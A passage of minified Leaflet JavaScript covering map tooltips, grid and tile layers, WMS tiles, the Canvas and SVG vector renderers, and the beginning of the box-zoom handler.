s=this._map,n=this._container,r=s.latLngToContainerPoint(s.getCenter()),s=s.layerPointToContainerPoint(t),a=n.offsetWidth,h=n.offsetHeight,l=m(this.options.offset),_=this._getAnchor();i="top"===o?(e=a/2,h):"bottom"===o?(e=a/2,0):(e="center"===o?a/2:"right"===o?0:"left"===o?a:s.x<r.x?(o="right",0):(o="left",a+2*(l.x+_.x)),h/2),t=t.subtract(m(e,i,!0)).add(l).add(_),T(n,"leaflet-tooltip-right"),T(n,"leaflet-tooltip-left"),T(n,"leaflet-tooltip-top"),T(n,"leaflet-tooltip-bottom"),P(n,"leaflet-tooltip-"+o),M(n,t)},_updatePosition(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity(t){this.options.opacity=t,this._container&&z(this._container,t)},_animateZoom(t){t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(t)},_getAnchor(){return m(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});function Li(t,e){return new bi(t,e)}E.include({openTooltip(t,e,i){return this._initOverlay(bi,t,e,i).openOn(this),this},closeTooltip(t){return t.close(),this}}),y.include({bindTooltip(t,e){return this._tooltip&&this.isTooltipOpen()&&this.unbindTooltip(),this._tooltip=this._initOverlay(bi,this._tooltip,t,e),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions(t){var e,i;!t&&this._tooltipHandlersAdded||(e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip},this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,i.click=this._openTooltip,this._map?this._addFocusListeners():i.add=this._addFocusListeners),this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),this[e](i),this._tooltipHandlersAdded=!t)},openTooltip(t){return this._tooltip&&(this instanceof He||(this._tooltip._source=this),this._tooltip._prepareOpen(t))&&(this._tooltip.openOn(this._map),this.getElement?this._setAriaDescribedByOnLayer(this):this.eachLayer&&this.eachLayer(this._setAriaDescribedByOnLayer,this)),this},closeTooltip(){if(this._tooltip)return this._tooltip.close()},toggleTooltip(){return this._tooltip&&this._tooltip.toggle(this),this},isTooltipOpen(){return this._tooltip.isOpen()},setTooltipContent(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip(){return this._tooltip},_addFocusListeners(){this.getElement?this._addFocusListenersOnLayer(this):this.eachLayer&&this.eachLayer(this._addFocusListenersOnLayer,this)},_addFocusListenersOnLayer(t){var e=t.getElement();e&&(C(e,"focus",function(){this._tooltip._source=t,this.openTooltip()},this),C(e,"blur",this.closeTooltip,this))},_setAriaDescribedByOnLayer(t){t=t.getElement();t&&t.setAttribute("aria-describedby",this._tooltip._container.id)},_openTooltip(t){!this._tooltip||!this._map||this._map.dragging&&this._map.dragging.moving()||(this._tooltip._source=t.layer||t.target,this.openTooltip(this._tooltip.options.sticky?t.latlng:void 0))},_moveTooltip(t){let e=t.latlng,i,o;this._tooltip.options.sticky&&t.originalEvent&&(i=this._map.mouseEventToContainerPoint(t.originalEvent),o=this._map.containerPointToLayerPoint(i),e=this._map.layerPointToLatLng(o)),this._tooltip.setLatLng(e)}});const Pi=Fe.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon(t){var t=t&&"DIV"===t.tagName?t:document.createElement("div"),e=this.options;return e.html instanceof Element?(Ht(t),t.appendChild(e.html)):t.innerHTML=!1!==e.html?e.html:"",e.bgPos&&(e=m(e.bgPos),t.style.backgroundPosition=`${-e.x}px ${-e.y}px`),this._setIconStyles(t,"icon"),t},createShadow(){return null}});function Ti(t){return new Pi(t)}Fe.Default=Ve;const zi=y.extend({options:{tileSize:256,opacity:1,updateWhenIdle:b.mobile,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize(t){n(this,t)},onAdd(){this._initContainer(),this._levels={},this._tiles={},this._resetView()},beforeAdd(t){t._addZoomLimit(this)},onRemove(t){this._removeAllTiles(),L(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront(){return this._map&&(Wt(this._container),this._setAutoZIndex(Math.max)),this},bringToBack(){return this._map&&(Ft(this._container),this._setAutoZIndex(Math.min)),this},getContainer(){return this._container},setOpacity(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading(){return this._loading},redraw(){var t;return this._map&&(this._removeAllTiles(),(t=this._clampZoom(this._map.getZoom()))!==this._tileZoom&&(this._tileZoom=t,this._updateLevels()),this._update()),this},getEvents(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=D(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile(){return document.createElement("div")},getTileSize(){var t=this.options.tileSize;return t instanceof c?t:new c(t,t)},_updateZIndex(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex(o){var s=this.getPane().children;let n=-o(-1/0,1/0);for(let t=0,e=s.length,i;t<e;t++)i=s[t].style.zIndex,s[t]!==this._container&&i&&(n=o(n,+i));isFinite(n)&&(this.options.zIndex=n+o(-1,1),this._updateZIndex())},_updateOpacity(){if(this._map){z(this._container,this.options.opacity);var i=+new Date;let t=!1,e=!1;for(const n in this._tiles){var o,s=this._tiles[n];s.current&&s.loaded&&(o=Math.min(1,(i-s.loaded)/200),z(s.el,o),o<1?t=!0:(s.active?e=!0:this._onOpaqueTile(s),s.active=!0))}e&&!this._noPrune&&this._pruneTiles(),t&&(l(this._fadeFrame),this._fadeFrame=x(this._updateOpacity,this))}},_onOpaqueTile:r,_initContainer(){this._container||(this._container=v("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels(){var e=this._tileZoom,i=this.options.maxZoom;if(void 0!==e){for(var o in this._levels)o=Number(o),this._levels[o].el.children.length||o===e?(this._levels[o].el.style.zIndex=i-Math.abs(e-o),this._onUpdateLevel(o)):(L(this._levels[o].el),this._removeTilesAtZoom(o),this._onRemoveLevel(o),delete this._levels[o]);let t=this._levels[e];var s=this._map;return t||((t=this._levels[e]={}).el=v("div","leaflet-tile-container leaflet-zoom-animated",this._container),t.el.style.zIndex=i,t.origin=s.project(s.unproject(s.getPixelOrigin()),e).round(),t.zoom=e,this._setZoomTransform(t,s.getCenter(),s.getZoom()),r(t.el.offsetWidth),this._onCreateLevel(t)),this._level=t}},_onUpdateLevel:r,_onRemoveLevel:r,_onCreateLevel:r,_pruneTiles(){if(this._map){let t,e;var i,o=this._map.getZoom();if(o>this.options.maxZoom||o<this.options.minZoom)this._removeAllTiles();else{for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)(e=this._tiles[t]).current&&!e.active&&(i=e.coords,this._retainParent(i.x,i.y,i.z,i.z-5)||this._retainChildren(i.x,i.y,i.z,i.z+2));for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}}},_removeTilesAtZoom(t){for(const e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles(){for(const t in this._tiles)this._removeTile(t)},_invalidateAll(){for(const t in this._levels)L(this._levels[t].el),this._onRemoveLevel(Number(t)),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent(t,e,i,o){var t=Math.floor(t/2),e=Math.floor(e/2),i=i-1,s=new c(+t,+e),s=(s.z=i,this._tileCoordsToKey(s)),s=this._tiles[s];return s&&s.active?s.retain=!0:(s&&s.loaded&&(s.retain=!0),o<i&&this._retainParent(t,e,i,o))},_retainChildren(t,i,o,s){for(let e=2*t;e<2*t+2;e++)for(let t=2*i;t<2*i+2;t++){var n=new c(e,t),n=(n.z=o+1,this._tileCoordsToKey(n)),n=this._tiles[n];n&&n.active?n.retain=!0:(n&&n.loaded&&(n.retain=!0),o+1<s&&this._retainChildren(e,t,o+1,s))}},_resetView(t){t=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),t,t)},_animateZoom(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView(t,e,i,o){let s=Math.round(e);s=void 0!==this.options.maxZoom&&s>this.options.maxZoom||void 0!==this.options.minZoom&&s<this.options.minZoom?void 0:this._clampZoom(s);var n=this.options.updateWhenZooming&&s!==this._tileZoom;o&&!n||(this._tileZoom=s,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==s&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms(t,e){for(const i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform(t,e,i){var o=this._map.getZoomScale(i,t.zoom),e=t.origin.multiplyBy(o).subtract(this._map._getNewPixelOrigin(e,i)).round();b.any3d?Gt(t.el,e,o):M(t.el,e)},_resetGrid(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),o=this._tileZoom,s=this._map.getPixelWorldBounds(this._tileZoom);s&&(this._globalTileRange=this._pxBoundsToTileRange(s)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],o).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],o).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],o).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],o).y/i.y)]},_onMoveEnd(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),i=e.getZoomScale(i,this._tileZoom),t=e.project(t,this._tileZoom).floor(),e=e.getSize().divideBy(2*i);return new g(t.subtract(e),t.add(e))},_update(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){const a=this._getTiledPixelBounds(t),h=this._pxBoundsToTileRange(a),l=h.getCenter(),_=[],d=this.options.keepBuffer,u=new g(h.getBottomLeft().subtract([d,-d]),h.getTopRight().add([d,-d]));if(!(isFinite(h.min.x)&&isFinite(h.min.y)&&isFinite(h.max.x)&&isFinite(h.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(const p in this._tiles){var o=this._tiles[p].coords;o.z===this._tileZoom&&u.contains(new c(o.x,o.y))||(this._tiles[p].current=!1)}if(1<Math.abs(i-this._tileZoom))this._setView(t,i);else{for(let e=h.min.y;e<=h.max.y;e++)for(let t=h.min.x;t<=h.max.x;t++){var s,n=new c(t,e);n.z=this._tileZoom,this._isValidTile(n)&&((s=this._tiles[this._tileCoordsToKey(n)])?s.current=!0:_.push(n))}if(_.sort((t,e)=>t.distanceTo(l)-e.distanceTo(l)),0!==_.length){this._loading||(this._loading=!0,this.fire("loading"));var r=document.createDocumentFragment();for(let t=0;t<_.length;t++)this._addTile(_[t],r);this._level.el.appendChild(r)}}}}},_isValidTile(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}return!this.options.bounds||(e=this._tileCoordsToBounds(t),u(this.options.bounds).overlaps(e))},_keyToBounds(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe(t){var e=this._map,i=this.getTileSize(),o=t.scaleBy(i),i=o.add(i);return[e.unproject(o,t.z),e.unproject(i,t.z)]},_tileCoordsToBounds(t){t=this._tileCoordsToNwSe(t);let e=new d(t[0],t[1]);return e=this.options.noWrap?e:this._map.wrapLatLngBounds(e)},_tileCoordsToKey(t){return`${t.x}:${t.y}:`+t.z},_keyToTileCoords(t){var t=t.split(":"),e=new c(+t[0],+t[1]);return e.z=+t[2],e},_removeTile(t){var e=this._tiles[t];e&&(L(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile(t){P(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=r,t.onmousemove=r},_addTile(t,e){var i=this._getTilePos(t),o=this._tileCoordsToKey(t),s=this.createTile(this._wrapCoords(t),this._tileReady.bind(this,t));this._initTile(s),this.createTile.length<2&&x(this._tileReady.bind(this,t,null,s)),M(s,i),this._tiles[o]={el:s,coords:t,current:!0},e.appendChild(s),this.fire("tileloadstart",{tile:s,coords:t})},_tileReady(t,e,i){e&&this.fire("tileerror",{error:e,tile:i,coords:t});var o=this._tileCoordsToKey(t);(i=this._tiles[o])&&(i.loaded=+new Date,this._map._fadeAnimated?(z(i.el,0),l(this._fadeFrame),this._fadeFrame=x(this._updateOpacity,this)):(i.active=!0,this._pruneTiles()),e||(P(i.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:i.el,coords:t})),this._noTilesToLoad())&&(this._loading=!1,this.fire("load"),this._map._fadeAnimated?setTimeout(this._pruneTiles.bind(this),250):x(this._pruneTiles,this))},_getTilePos(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords(t){var e=new c(this._wrapX?N(t.x,this._wrapX):t.x,this._wrapY?N(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange(t){var e=this.getTileSize();return new g(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad(){for(const t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}});function Mi(t){return new zi(t)}const Ci=zi.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1,referrerPolicy:!1},initialize(t,e){this._url=t,(e=n(this,e)).detectRetina&&b.retina&&0<e.maxZoom?(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom=Math.min(e.maxZoom,e.minZoom+1)):(e.zoomOffset++,e.maxZoom=Math.max(e.minZoom,e.maxZoom-1)),e.minZoom=Math.max(0,e.minZoom)):e.zoomReverse?e.minZoom=Math.min(e.maxZoom,e.minZoom):e.maxZoom=Math.max(e.minZoom,e.maxZoom),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),this.on("tileunload",this._onTileRemove)},setUrl(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile(t,e){var i=document.createElement("img");return C(i,"load",this._tileOnLoad.bind(this,e,i)),C(i,"error",this._tileOnError.bind(this,e,i)),!this.options.crossOrigin&&""!==this.options.crossOrigin||(i.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),"string"==typeof this.options.referrerPolicy&&(i.referrerPolicy=this.options.referrerPolicy),i.alt="",i.src=this.getTileUrl(t),i},getTileUrl(t){var e={r:b.retina?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};return this._map&&!this._map.options.crs.infinite&&(t=this._globalTileRange.max.y-t.y,this.options.tms&&(e.y=t),e["-y"]=t),F(this._url,h(e,this.options))},_tileOnLoad(t,e){t(null,e)},_tileOnError(t,e,i){var o=this.options.errorTileUrl;o&&e.getAttribute("src")!==o&&(e.src=o),t(i,e)},_onTileRemove(t){t.tile.onload=null},_getZoomForUrl(){let t=this._tileZoom;var e=this.options.maxZoom,i=this.options.zoomReverse,o=this.options.zoomOffset;return(t=i?e-t:t)+o},_getSubdomain(t){t=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[t]},_abortLoading(){let t,e;for(t in this._tiles){var i;this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=r,e.onerror=r,e.complete||(e.src=U,i=this._tiles[t].coords,L(e),delete this._tiles[t],this.fire("tileabort",{tile:e,coords:i})))}},_removeTile(t){var e=this._tiles[t];if(e)return e.el.setAttribute("src",U),zi.prototype._removeTile.call(this,t)},_tileReady(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==U))return zi.prototype._tileReady.call(this,t,e,i)}});function Zi(t,e){return new Ci(t,e)}const Si=Ci.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize(t,e){this._url=t;var i=h({},this.defaultWmsParams);for(const s in e)s in this.options||(i[s]=e[s]);var t=(e=n(this,e)).detectRetina&&b.retina?2:1,o=this.getTileSize();i.width=o.x*t,i.height=o.y*t,this.wmsParams=i},onAdd(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=1.3<=this._wmsVersion?"crs":"srs";this.wmsParams[e]=this._crs.code,Ci.prototype.onAdd.call(this,t)},getTileUrl(t){var e=this._tileCoordsToNwSe(t),i=this._crs,i=_(i.project(e[0]),i.project(e[1])),e=i.min,i=i.max,e=(1.3<=this._wmsVersion&&this._crs===De?[e.y,e.x,i.y,i.x]:[e.x,e.y,i.x,i.y]).join(","),i=Ci.prototype.getTileUrl.call(this,t);return i+H(this.wmsParams,i,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+e},setParams(t,e){return h(this.wmsParams,t),e||this.redraw(),this}});Ci.WMS=Si,Zi.wms=function(t,e){return new Si(t,e)};const ki=y.extend({options:{padding:.1},initialize(t){n(this,t),a(this),this._layers=this._layers||{}},onAdd(){this._container||(this._initContainer(),this._zoomAnimated&&P(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom(t){this._updateTransform(t.center,t.zoom)},_onZoom(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform(t,e){var i=this._map.getZoomScale(e,this._zoom),o=this._map.getSize().multiplyBy(.5+this.options.padding),s=this._map.project(this._center,e),o=o.multiplyBy(-i).add(s).subtract(this._map._getNewPixelOrigin(t,e));b.any3d?Gt(this._container,o,i):M(this._container,o)},_reset(){this._update(),this._updateTransform(this._center,this._zoom);for(const t in this._layers)this._layers[t]._reset()},_onZoomEnd(){for(const t in this._layers)this._layers[t]._project()},_updatePaths(){for(const t in this._layers)this._layers[t]._update()},_update(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new g(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),Ei=ki.extend({options:{tolerance:0},getEvents(){var t=ki.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset(){this._postponeUpdatePaths=!0},onAdd(){ki.prototype.onAdd.call(this),this._draw()},_initContainer(){var t=this._container=document.createElement("canvas");C(t,"mousemove",this._onMouseMove,this),C(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),C(t,"mouseout",this._handleMouseOut,this),t._leaflet_disable_events=!0,this._ctx=t.getContext("2d")},_destroyContainer(){l(this._redrawRequest),delete this._ctx,L(this._container),S(this._container),delete this._container},_updatePaths(){if(!this._postponeUpdatePaths){this._redrawBounds=null;for(const t in this._layers)this._layers[t]._update();this._redraw()}},_update(){var t,e,i,o;this._map._animatingZoom&&this._bounds||(ki.prototype._update.call(this),t=this._bounds,e=this._container,i=t.getSize(),o=b.retina?2:1,M(e,t.min),e.width=o*i.x,e.height=o*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",b.retina&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update"))},_reset(){ki.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath(t){this._updateDashArray(t);t=(this._layers[a(t)]=t)._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=t),this._drawLast=t,this._drawFirst=this._drawFirst||this._drawLast},_addPath(t){this._requestRedraw(t)},_removePath(t){var e=t._order,i=e.next,e=e.prev;i?i.prev=e:this._drawLast=e,e?e.next=i:this._drawFirst=i,delete t._order,delete this._layers[a(t)],this._requestRedraw(t)},_updatePath(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray(i){if("string"==typeof i.options.dashArray){var o=i.options.dashArray.split(/[, ]+/),s=[];let t,e;for(e=0;e<o.length;e++){if(t=Number(o[e]),isNaN(t))return;s.push(t)}i.options._dashArray=s}else i.options._dashArray=i.options.dashArray},_requestRedraw(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||x(this._redraw,this))},_extendRedrawBounds(t){var e;t._pxBounds&&(e=(t.options.weight||0)+1,this._redrawBounds=this._redrawBounds||new g,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e])))},_redraw(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear(){var t,e=this._redrawBounds;e?(t=e.getSize(),this._ctx.clearRect(e.min.x,e.min.y,t.x,t.y)):(this._ctx.save(),this._ctx.setTransform(1,0,0,1,0,0),this._ctx.clearRect(0,0,this._container.width,this._container.height),this._ctx.restore())},_draw(){var e,t,i=this._redrawBounds;this._ctx.save(),i&&(t=i.getSize(),this._ctx.beginPath(),this._ctx.rect(i.min.x,i.min.y,t.x,t.y),this._ctx.clip()),this._drawing=!0;for(let t=this._drawFirst;t;t=t.next)e=t.layer,(!i||e._pxBounds&&e._pxBounds.intersects(i))&&e._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly(s,n){if(this._drawing){let t,e,i,o;var r=s._parts,a=r.length,h=this._ctx;if(a){for(h.beginPath(),t=0;t<a;t++){for(e=0,i=r[t].length;e<i;e++)o=r[t][e],h[e?"lineTo":"moveTo"](o.x,o.y);n&&h.closePath()}this._fillStroke(h,s)}}},_updateCircle(t){var e,i,o,s;this._drawing&&!t._empty()&&(e=t._point,i=this._ctx,o=Math.max(Math.round(t._radius),1),1!=(s=(Math.max(Math.round(t._radiusY),1)||o)/o)&&(i.save(),i.scale(1,s)),i.beginPath(),i.arc(e.x,e.y/s,o,0,2*Math.PI,!1),1!=s&&i.restore(),this._fillStroke(i,t))},_fillStroke(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick(e){var i=this._map.mouseEventToLayerPoint(e);let o,s;for(let t=this._drawFirst;t;t=t.next)(o=t.layer).options.interactive&&o._containsPoint(i)&&(("click"===e.type||"preclick"===e.type)&&this._map._draggableMoved(o)||(s=o));this._fireEvent(!!s&&[s],e)},_onMouseMove(t){var e;!this._map||this._map.dragging.moving()||this._map._animatingZoom||(e=this._map.mouseEventToLayerPoint(t),this._handleMouseHover(t,e))},_handleMouseOut(t){var e=this._hoveredLayer;e&&(T(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null,this._mouseHoverThrottled=!1)},_handleMouseHover(t,o){if(!this._mouseHoverThrottled){let e,i;for(let t=this._drawFirst;t;t=t.next)(e=t.layer).options.interactive&&e._containsPoint(o)&&(i=e);i!==this._hoveredLayer&&(this._handleMouseOut(t),i)&&(P(this._container,"leaflet-interactive"),this._fireEvent([i],t,"mouseover"),this._hoveredLayer=i),this._fireEvent(!!this._hoveredLayer&&[this._hoveredLayer],t),this._mouseHoverThrottled=!0,setTimeout(()=>{this._mouseHoverThrottled=!1},32)}},_fireEvent(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront(t){var e,i,o=t._order;o&&(e=o.next,i=o.prev,e)&&((e.prev=i)?i.next=e:e&&(this._drawFirst=e),o.prev=this._drawLast,(this._drawLast.next=o).next=null,this._drawLast=o,this._requestRedraw(t))},_bringToBack(t){var e,i,o=t._order;o&&(e=o.next,i=o.prev)&&((i.next=e)?e.prev=i:i&&(this._drawLast=i),o.prev=null,o.next=this._drawFirst,this._drawFirst.prev=o,this._drawFirst=o,this._requestRedraw(t))}});function Ai(t){return b.canvas?new Ei(t):null}const Bi=nt,Oi=ki.extend({_initContainer(){this._container=Bi("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=Bi("g"),this._container.appendChild(this._rootGroup)},_destroyContainer(){L(this._container),S(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_update(){var t,e,i;this._map._animatingZoom&&this._bounds||(ki.prototype._update.call(this),e=(t=this._bounds).getSize(),i=this._container,this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),M(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update"))},_initPath(t){var e=t._path=Bi("path");t.options.className&&P(e,t.options.className),t.options.interactive&&P(e,"leaflet-interactive"),this._updateStyle(t),this._layers[a(t)]=t},_addPath(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath(t){L(t._path),t.removeInteractiveTarget(t._path),delete this._layers[a(t)]},_updatePath(t){t._project(),t._update()},_updateStyle(t){var e=t._path,t=t.options;e&&(t.stroke?(e.setAttribute("stroke",t.color),e.setAttribute("stroke-opacity",t.opacity),e.setAttribute("stroke-width",t.weight),e.setAttribute("stroke-linecap",t.lineCap),e.setAttribute("stroke-linejoin",t.lineJoin),t.dashArray?e.setAttribute("stroke-dasharray",t.dashArray):e.removeAttribute("stroke-dasharray"),t.dashOffset?e.setAttribute("stroke-dashoffset",t.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),t.fill?(e.setAttribute("fill",t.fillColor||t.color),e.setAttribute("fill-opacity",t.fillOpacity),e.setAttribute("fill-rule",t.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly(t,e){this._setPath(t,rt(t._parts,e))},_updateCircle(t){var e=t._point,i=Math.max(Math.round(t._radius),1),o=`a${i},${Math.max(Math.round(t._radiusY),1)||i} 0 1,0 `,e=t._empty()?"M0 0":`M${e.x-i},${e.y}${o}${2*i},0 ${o}${2*-i},0 `;this._setPath(t,e)},_setPath(t,e){t._path.setAttribute("d",e)},_bringToFront(t){Wt(t._path)},_bringToBack(t){Ft(t._path)}});function Ii(t){return b.svg?new Oi(t):null}E.include({getRenderer(t){let e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e=e||(this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer(t){if("overlayPane"===t||void 0===t)return!1;let e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer(t){return this.options.preferCanvas&&Ai(t)||Ii(t)}});const Ri=ii.extend({initialize(t,e){ii.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs(t){return[(t=u(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});function Di(t,e){return new Ri(t,e)}Oi.create=Bi,Oi.pointsToPath=rt,si.geometryToLayer=ni,si.coordsToLatLng=ai,si.coordsToLatLngs=hi,si.latLngToCoords=li,si.latLngsToCoords=_i,si.getFeature=di,si.asFeature=ui,E.mergeOptions({boxZoom:!0});vt=f.extend({initialize(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks(){C(this._container,"mousedown",this._onMouseDown,this)},removeHooks(){S(this._container,"mousedown",this._onMouseDown,this)},moved(){return this._moved},_destroy(){L(this._pane),delete this._pane},_resetState(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),Kt(),Jt(),this._startPoint=this._map.mouseEventToContainerPoint(t),C(document,{contextmenu:ue,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove(t){this._moved||(this._moved=!0,this._box=v("div","leaflet-zoom-box",this._container),P(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var t=new 